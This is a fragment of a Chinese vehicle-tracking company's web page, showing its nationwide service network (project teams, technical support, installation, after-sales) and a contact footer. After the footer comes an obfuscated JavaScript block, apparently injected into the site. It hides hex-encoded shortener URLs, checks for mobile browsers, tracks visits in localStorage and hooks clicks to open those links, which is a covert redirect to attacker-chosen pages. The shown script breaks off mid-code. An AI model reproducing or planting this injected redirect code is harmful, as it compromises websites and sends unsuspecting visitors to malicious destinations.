						<div class="fusion-builder-row fusion-builder-row-inner fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_2_5  fusion-two-fifth fusion-column-first fusion-spacing-no 2_5"  style='margin-top: 0px;margin-bottom: 0px;width:40%;width:calc(40% - ( ( 0px ) * 0.4 ) );margin-right:0px;'><div class="fusion-column-wrapper" style="background-color:#ffffff;padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><span style="margin-right:25px;float:left;" class="fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" loading="lazy" src="https://www.wanwaytech.com/wp-content/uploads/2018/10/区域服务.png" width="434" height="256" alt="" title="区域服务" class="img-responsive wp-image-876" srcset="https://www.wanwaytech.com/wp-content/uploads/2018/10/区域服务-200x118.png 200w, https://www.wanwaytech.com/wp-content/uploads/2018/10/区域服务-400x236.png 400w, https://www.wanwaytech.com/wp-content/uploads/2018/10/区域服务.png 434w" sizes="(max-width: 800px) 100vw, 434px" /></span></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_3_5  fusion-three-fifth fusion-column-last 3_5"  style='margin-top: 0px;margin-bottom: 0px;width:60%;width:calc(60% - ( ( 0px ) * 0.6 ) );'><div class="fusion-column-wrapper" style="background-color:#ffffff;padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-content-boxes content-boxes columns row fusion-columns-3 fusion-columns-total-3 fusion-content-boxes-3 content-boxes-icon-on-top content-left" data-animationOffset="100%" style="margin-top:50px;margin-bottom:0px;"><style type="text/css" scoped="scoped">.fusion-content-boxes-3 .heading h2{color:#333333;}
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-link-icon-hover .heading h2,
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-link-icon-hover .heading .heading-link h2,
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-box-hover .heading h2,
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-box-hover .heading .heading-link h2,
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-3 .fusion-content-box-hover .fusion-read-more:hover:after,
					.fusion-content-boxes-3 .fusion-content-box-hover .fusion-read-more:hover:before,
					.fusion-content-boxes-3 .fusion-content-box-hover .fusion-read-more:hover,
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-link-icon-hover .icon .circle-no,
					.fusion-content-boxes-3 .heading .heading-link:hover .content-box-heading {
						color: #333333;
					}
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-box-hover .icon .circle-no {
						color: #333333 !important;
					}.fusion-content-boxes-3 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button {background: #96c346;color: #ffffff;}.fusion-content-boxes-3 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button .fusion-button-text {color: #ffffff;}
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon > span {
						background-color: #333333 !important;
					}
					.fusion-content-boxes-3 .fusion-content-box-hover .link-area-box-hover .heading .icon > span {
						border-color: #333333 !important;
					}</style><div class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-4 col-md-4 col-sm-4 fusion-content-box-hover  content-box-column-first-in-row"><div class="col content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(0,0,0,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="image"><img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/项目小组.png" width="35" height="35" alt="" /></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">项目小组</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<div id="u1810_text" class="text ">
<div id="u1828_text" class="text ">
<p style="text-align: center;"><span style="color: #666666;">全程跟进，对接各种商务、技术、售后服务等问题，保障项目的快速实施与落地。</span></p>
</div>
</div>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-2 col-lg-4 col-md-4 col-sm-4 fusion-content-box-hover "><div class="col content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(0,0,0,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="image"><img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/技术支持.png" width="35" height="35" alt="" /></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">技术支持</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<div id="u1810_text" class="text ">
<div id="u1811_text" class="text ">
<div id="u1819_text" class="text ">
<p style="text-align: center;"><span style="color: #666666;">开放连接，多平台接入进行连接共享。</span></p>
</div>
</div>
</div>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-3 col-lg-4 col-md-4 col-sm-4 fusion-content-box-hover  content-box-column-last"><div class="col content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(0,0,0,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="image"><img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/区域拜访.png" width="35" height="35" alt="" /></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">区域拜访</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<div id="u1810_text" class="text ">
<div id="u1812_text" class="text ">
<p style="text-align: center;"><span style="color: #666666;">保持与客户的零距离接触，及时获悉，及时解决。</span></p>
</div>
</div>
</div></div></div><style type="text/css" scoped="scoped">
						.fusion-content-boxes-3 .fusion-content-box-hover .heading-link:hover .icon i.circle-yes,
						.fusion-content-boxes-3 .fusion-content-box-hover .link-area-box:hover .heading-link .icon i.circle-yes,
						.fusion-content-boxes-3 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon i.circle-yes,
						.fusion-content-boxes-3 .fusion-content-box-hover .link-area-box-hover .heading .icon i.circle-yes {
							background-color: #333333 !important;
							border-color: #333333 !important;
						}</style><div class="fusion-clearfix"></div></div></div></div></div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box fusion-parallax-none hundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-image: url("https://www.wanwaytech.com/wp-content/uploads/2018/10/全国区域服务bg.png");background-position: center center;background-repeat: no-repeat;padding-top:100px;padding-right:20%;padding-bottom:0px;padding-left:20%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-title title fusion-sep-none fusion-title-center fusion-title-size-two" style="margin-top:0px;margin-bottom:31px;"><h2 class="title-heading-center"><h2 style="text-align: center;">全国区域服务网络</h2></h2></div><div class="fusion-text"><p style="text-align: center; margin-bottom: 100px; font-size: 16px; color: #333;">基于成熟的技术实施能力与线下服务网络，万位科技为用户提供定制化技术支持方案</p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3  fusion-one-third fusion-column-first 1_3"  style='margin-top: 0px;margin-bottom: 20px;width:33.33%;width:calc(33.33% - ( ( 4% + 4% ) * 0.3333 ) );margin-right:4%;'><div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><div class="imageframe-align-center"><span class="fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" loading="lazy" src="https://www.wanwaytech.com/wp-content/uploads/2018/10/一线服务人员.png" width="165" height="144" alt="" title="一线服务人员" class="img-responsive wp-image-884"/></span></div></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3  fusion-one-third 1_3"  style='margin-top: 0px;margin-bottom: 20px;width:33.33%;width:calc(33.33% - ( ( 4% + 4% ) * 0.3333 ) );margin-right:4%;'><div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><div class="imageframe-align-center"><span class="fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" loading="lazy" src="https://www.wanwaytech.com/wp-content/uploads/2018/10/全国服务大区.png" width="165" height="144" alt="" title="全国服务大区" class="img-responsive wp-image-878"/></span></div></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3  fusion-one-third fusion-column-last 1_3"  style='margin-top: 0px;margin-bottom: 20px;width:33.33%;width:calc(33.33% - ( ( 4% + 4% ) * 0.3333 ) );'><div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><div class="imageframe-align-center"><span class="fusion-imageframe imageframe-none imageframe-6 hover-type-none"><img decoding="async" loading="lazy" src="https://www.wanwaytech.com/wp-content/uploads/2018/10/城市经理.png" width="165" height="144" alt="" title="城市经理" class="img-responsive wp-image-866"/></span></div></div></div></div><div class="fusion-content-boxes content-boxes columns row fusion-columns-3 fusion-columns-total-3 fusion-content-boxes-4 content-boxes-icon-on-top content-left" data-animationOffset="100%" style="margin-top:70px;margin-bottom:60px;"><style type="text/css" scoped="scoped">.fusion-content-boxes-4 .heading h2{color:#333333;}
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-link-icon-hover .heading h2,
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-link-icon-hover .heading .heading-link h2,
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-box-hover .heading h2,
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-box-hover .heading .heading-link h2,
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-4 .fusion-content-box-hover .fusion-read-more:hover:after,
					.fusion-content-boxes-4 .fusion-content-box-hover .fusion-read-more:hover:before,
					.fusion-content-boxes-4 .fusion-content-box-hover .fusion-read-more:hover,
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-link-icon-hover .icon .circle-no,
					.fusion-content-boxes-4 .heading .heading-link:hover .content-box-heading {
						color: #333333;
					}
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-box-hover .icon .circle-no {
						color: #333333 !important;
					}.fusion-content-boxes-4 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button {background: #96c346;color: #ffffff;}.fusion-content-boxes-4 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button .fusion-button-text {color: #ffffff;}
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon > span {
						background-color: #333333 !important;
					}
					.fusion-content-boxes-4 .fusion-content-box-hover .link-area-box-hover .heading .icon > span {
						border-color: #333333 !important;
					}</style><div class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-4 col-md-4 col-sm-4 fusion-content-box-hover  content-box-column-first-in-row"><div class="col content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(255,255,255,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="image"><img src="https://www.wanwaytech.com/wp-content/uploads/2018/11/精品安装.png" width="35" height="35" alt="" /></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;">精品安装</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;"></div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-2 col-lg-4 col-md-4 col-sm-4 fusion-content-box-hover "><div class="col content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(255,255,255,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="image"><img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/售后服务.png" width="35" height="35" alt="" /></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;">售后服务</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;"></div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-3 col-lg-4 col-md-4 col-sm-4 fusion-content-box-hover  content-box-column-last"><div class="col content-wrapper link-area-link-icon icon-hover-animation-fade" style="background-color:rgba(255,255,255,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="image"><img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/家访找车.png" width="35" height="35" alt="" /></div><h2 class="content-box-heading" style="font-size:18px;line-height:23px;">家访找车</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;"></div></div></div><style type="text/css" scoped="scoped">
						.fusion-content-boxes-4 .fusion-content-box-hover .heading-link:hover .icon i.circle-yes,
						.fusion-content-boxes-4 .fusion-content-box-hover .link-area-box:hover .heading-link .icon i.circle-yes,
						.fusion-content-boxes-4 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon i.circle-yes,
						.fusion-content-boxes-4 .fusion-content-box-hover .link-area-box-hover .heading .icon i.circle-yes {
							background-color: #333333 !important;
							border-color: #333333 !important;
						}</style><div class="fusion-clearfix"></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
<div class="fusion-fullwidth fullwidth-box xiaofei-footer hundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #373d41;background-position: center center;background-repeat: no-repeat;padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-color:#373d41;padding: 4% px 4% px 4% px 4%;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-builder-row fusion-builder-row-inner fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_6  fusion-one-sixth fusion-column-first 1_6"  style='margin-top: 0px;margin-bottom: 0px;width:16.66%;width:calc(16.66% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.1666 ) );margin-right:4%;'><div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><div class="fusion-text"><div class="footer-title">
<h3><span style="color: #ffffff; font-weight: bold; margin-bottom: 15px; display: inline-block;">关于万位</span></h3>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/about/" target="_blank" rel="noopener">公司介绍</a></p>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/news/" target="_blank" rel="noopener">公司新闻</a></p>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/about/" target="_blank" rel="noopener">公司文化</a></p>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/about/" target="_blank" rel="noopener">人才招聘</a></p>
</div>
</div></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_6  fusion-one-sixth 1_6"  style='margin-top: 0px;margin-bottom: 0px;width:16.66%;width:calc(16.66% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.1666 ) );margin-right:4%;'><div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><div class="fusion-text"><div class="footer-title">
<h3><span style="color: #ffffff; font-weight: bold; margin-bottom: 15px; display: inline-block;">产品服务</span></h3>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/qiye/" target="_blank" rel="noopener">企业级产品服务</a></p>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/xiaofei/" target="_blank" rel="noopener">消费级产品服务</a></p>
</div>
</div></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_6  fusion-one-sixth 1_6"  style='margin-top: 0px;margin-bottom: 0px;width:16.66%;width:calc(16.66% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.1666 ) );margin-right:4%;'><div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><div class="fusion-text"><div class="footer-title">
<h3><span style="color: #ffffff; font-weight: bold; margin-bottom: 15px; display: inline-block;">解决方案</span></h3>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/solution/" target="_blank" rel="noopener">汽车金融行业</a></p>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/solution-insuranceindustry/" target="_blank" rel="noopener">汽车保障</a></p>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/solution-publicsafety/" target="_blank" rel="noopener">共享出行</a></p>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/solution-sharingtrips/" target="_blank" rel="noopener">公共安全</a></p>
</div>
</div></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_6  fusion-one-sixth 1_6"  style='margin-top: 0px;margin-bottom: 0px;width:16.66%;width:calc(16.66% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.1666 ) );margin-right:4%;'><div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><div class="fusion-text"><div class="footer-title">
<h3><span style="color: #ffffff; font-weight: bold; margin-bottom: 15px; display: inline-block;">服务支持</span></h3>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/servicesupport/" target="_blank" rel="noopener">现场服务</a></p>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/servicesupport/" target="_blank" rel="noopener">后台服务</a></p>
<p><a style="color: lightgrey;" href="https://www.wanwaytech.com/servicesupport/" target="_blank" rel="noopener">技术支持</a></p>
</div>
</div></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_6  fusion-one-sixth 1_6"  style='margin-top: 0px;margin-bottom: 0px;width:16.66%;width:calc(16.66% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.1666 ) );margin-right:4%;'><div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><div class="fusion-text"><div class="footer-title">
<h3><span style="color: #ffffff; font-weight: bold; margin-bottom: 15px; display: inline-block;">RMS登录</span></h3>
<p><a style="color: lightgrey;" href="https://www.gpswv.com" target="_blank" rel="noopener">RMS登录</a></p>
</div>
</div></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_6  fusion-one-sixth fusion-column-last 1_6"  style='margin-top: 20px;margin-bottom: 0px;width:16.66%;width:calc(16.66% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.1666 ) );'><div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><span class="fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" loading="lazy" src="https://www.wanwaytech.com/wp-content/uploads/2018/10/微信公众号.jpg" width="135" height="139" alt="" title="微信公众号" class="img-responsive wp-image-476"/></span><div class="fusion-text"><p style="text-align: center; color: lightgrey; margin-top: 10px; margin-bottom: 20px;">微信公众号</p>
</div></div></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-single sep-solid" style="border-color:rgba(255,255,255,0.3);border-top-width:1px;margin-left: auto;margin-right: auto;margin-top:;margin-bottom:20px;"></div><div class="fusion-text"><p><span style="color: lightgrey;">邮箱： wwkj@wanwaytech.com  <span style="display: inline-block; margin: 0 30px;">热线：400-6966-360</span><img decoding="async" class="alignnone size-full wp-image-1316" style="margin-top: 5px;" src="https://www.wanwaytech.com/wp-content/uploads/2018/11/微博.png" alt="" width="19" height="14" /> 官方微博 <img decoding="async" loading="lazy" class="alignnone size-full wp-image-1317" style="margin-top: 5px;" src="https://www.wanwaytech.com/wp-content/uploads/2018/11/知乎.png" alt="" width="15" height="15" /> 知乎 </span></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top: 0px;margin-bottom: 0px;'><div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url=""><div class="fusion-text"><p><span style="color: lightgrey;">@2018 上海万位数字技术股份有限公司     <a style="color: lightgrey;" href="https://beian.miit.gov.cn/" target="_blank" rel="noopener">沪ICP备14026039号-10</a>   公司地址：上海市宝山区蕰川路1188弄58号-5G大人物产业园  </span></p>
</div></div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x48\x69\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x55\x75\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x62\x77\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x4c\x78\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x6a\x4e\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x78\x51\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x73\x53\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x49\x4f\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 